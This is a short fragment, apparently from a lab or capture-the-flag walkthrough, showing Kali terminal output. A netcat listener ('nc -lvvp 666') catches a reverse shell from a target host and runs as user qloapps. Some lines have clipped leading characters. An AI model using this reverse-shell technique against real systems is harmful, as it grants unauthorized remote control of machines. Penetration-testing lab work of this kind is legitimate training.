 ──(root㉿ kali)-[~/Desktop]
─# nc -lvvp 666
istening on [any] 666 ...
onnect to [192.168.21.131] from prime.worstwestern.com [192.168.21.142] 49540
inux prime 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64 x86_64 x86_64 GNU/Linux
10:40:39 up 37 min,  0 users,  load average: 0.09, 0.05, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(qloapps) gid=1000(qloapps) groups=1000(qloapps)
sh: 0: can't access tty; job control turned off
$